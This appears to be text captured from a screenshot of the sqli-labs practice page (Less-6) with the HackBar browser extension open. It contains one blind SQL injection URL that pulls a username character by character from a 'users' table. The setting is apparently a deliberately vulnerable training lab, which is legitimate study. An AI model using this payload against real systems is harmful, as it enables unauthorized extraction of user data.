 Welcome Dhakkan
You are in...........
SQLI DUMB S
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:59861/Less-6/?id=1" and ascii(substr((select username from users limit 0,1),2,1))=117 --+